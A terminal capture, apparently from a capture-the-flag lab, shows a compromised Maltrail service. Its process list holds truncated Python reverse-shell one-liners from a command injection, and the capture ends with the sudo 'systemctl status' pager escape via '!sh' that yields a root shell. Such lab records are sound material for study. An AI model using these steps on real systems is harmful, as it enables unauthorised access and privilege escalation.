 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Fri 2024-01-12 05:03:03 UTC; 1h 16min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 878 (python3)
      Tasks: 29 (limit: 4662)
     Memory: 48.9M
     CGroup: /system.slice/trail.service
             ├─ 878 /usr/bin/python3 server.py
             ├─1196 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1197 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1200 sh
             ├─1201 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1202 /bin/sh
             ├─1207 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1208 /bin/sh -c logger -p auth.info -t "maltrail[878]" "Failed p>
             ├─1211 sh
             ├─1212 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1213 /bin/sh
             ├─1219 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1220 /bin/bash
             ├─1229 sudo /usr/bin/systemctl status trail.service
lines 1-23!sh
!sshh!sh
# whoami
whoami
root
#